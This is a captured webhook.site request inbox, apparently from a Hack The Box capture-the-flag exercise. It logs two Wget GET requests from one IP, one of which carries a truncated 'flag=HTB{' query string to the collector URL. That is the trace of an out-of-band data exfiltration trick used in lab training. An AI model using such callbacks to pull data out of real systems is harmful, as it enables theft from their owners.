 aa31223b Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now
··· More Show Intro
INBOX (2/100) Newest First
Search Query ?
GET #5be34 94.237.54.231
01/23/2025 7:55:04 PM
GET #d59c3 94.237.54.231
01/23/2025 7:55:04 PM
Request Details Permalink Raw content Copy as Delete
GET https://webhook.site/aa31223b-35e4-4679-aa22-8ea194c82870?flag=HTB{ ..
Host 94.237.54.231 Whois Shodan Netify Censys VirusTotal
Date 01/23/2025 7:55:04 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID d59c33d2-b201-4475-be2b-46569793080b
Note Add Note
Headers
user-agent Wget
host webhook.site
Query strings
flag HTB{
Form values
(empty)